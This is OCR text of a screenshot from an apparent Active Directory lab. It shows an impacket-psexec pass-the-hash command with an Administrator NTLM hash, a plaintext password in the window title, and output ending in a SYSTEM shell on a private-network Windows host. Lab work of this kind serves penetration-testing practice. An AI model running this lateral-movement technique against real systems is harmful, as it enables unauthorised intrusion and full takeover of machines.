 Parrot OS - VMware Workstation
File Edit View VM Tabs Help
Home Parrot OS AD (Active Directory) PC-jcaballero1
Aplicaciones Lugares Sistema lun 5 de dic, 19:32
impacket-psexec jcaballer.local/Administrador:Y7w573dbGj@192.168.140.131 - Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[✗]─[root@parrot]─[/home/jcaballero3]
#impacket-psexec jcaballer.local/Administador@192.168.140.129 -hashes :f8a5250f2e22c9b727334f278792ef7b
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.140.131.....
[*] Found writable share ADMIN$
[*] Uploading file aQGMZaSQ.exe
[*] Opening SVCManager on 192.168.140.131.....
[*] Creating service oWAV on 192.168.140.131.....
[*] Starting service oWAV.....
[!] Press help for extra shell commands
Microsoft Windows [Versión 10.0.14393]
(c) 2016 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
Menú impacket-psexec jcaball...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.